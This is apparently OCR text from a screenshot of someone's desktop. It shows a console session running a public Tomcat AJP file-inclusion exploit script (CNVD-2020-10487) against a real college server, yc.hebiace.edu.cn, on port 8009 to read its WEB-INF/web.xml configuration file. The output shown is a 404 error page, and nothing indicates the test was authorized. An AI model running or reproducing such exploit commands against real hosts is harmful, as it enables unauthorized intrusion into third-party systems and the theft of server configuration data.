 不安全 yc.hebiace.edu.cn:2048/login
应用 11-29 安全圈info - 做接... Web安全 | 安全脉搏 BUUCTF 补天 - 企业和白帽... SSL在线工具-SSL... 网盘搜索 xss练习笔记（一）... 超详细SQLMap使... 后渗透之meterpre...
河北建筑工程学院远程用户登录
Cmder
H:\2\CNVD-2020-10487-Tomcat-Ajp-lfi-master
λ python CNVD-2020-10487-Tomcat-Ajp-lfi.py yc.hebiace.edu.cn -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://yc.hebiace.edu.cn:8009/asdf
----------------------------
<!doctype html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1,maximum-scale=1, user-scalable=no" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="expires" content="0"/>
<meta charset="utf-8">
<title>test</title>
<link type="text/css" rel="stylesheet" href="/jsp/error/css/style.css" />
</head>
<body>
<div class="error"><img src="/jsp/error/images/404.png"></div>
</body>
</html>
H:\2\CNVD-2020-10487-Tomcat-Ajp-lfi-master